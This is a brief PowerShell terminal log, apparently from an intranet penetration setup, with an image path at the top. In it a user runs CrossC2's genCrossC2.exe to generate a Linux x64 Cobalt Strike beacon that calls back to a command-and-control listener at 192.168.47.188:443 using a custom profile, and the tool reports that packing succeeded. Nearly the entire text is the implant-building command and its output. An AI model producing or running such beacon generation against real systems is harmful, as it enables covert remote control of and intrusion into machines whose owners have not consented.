 PS E:\HackerTools\IntranetPenetration\CobaltStrike\CobaltStrike4.9\CrossC2> .\genCrossC2.exe 192.168.47.188 443 .\.cobaltstrike.beacon_keys ";;henry.profile
" Linux x64 beacon.out
       ___                      ___ ____
      / __\ __ ___  ___ ___    / __\___ \
     / / | '__/ _ \/ __/ __|  / /    __) |
    / /__| | | (_) \__ \__ \ / /___ / __/__
    \____/_|  \___/|___/___/ \____/|_______|
                CrossC2 v3.3#stable @hook
{cs = 4.1 ~ 4.8}
parse c2profile: henry.profile
*[success] :    Packed 1425368 byte.
*[finish] :     Packed 1426144 byte.